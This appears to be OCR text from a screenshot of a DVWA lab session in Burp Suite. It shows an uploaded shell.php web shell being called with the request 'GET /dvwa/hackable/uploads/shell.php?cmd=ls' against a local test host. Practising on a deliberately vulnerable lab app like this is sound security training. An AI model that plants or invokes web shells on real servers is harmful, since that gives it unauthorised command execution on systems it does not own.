 192.168.1.11/dvwa/hackab
Not secure 192.168.1.11/dvwa/hackable/uplo
dvwa_email.png
shell.php
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Lo
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.11:80
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.11
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers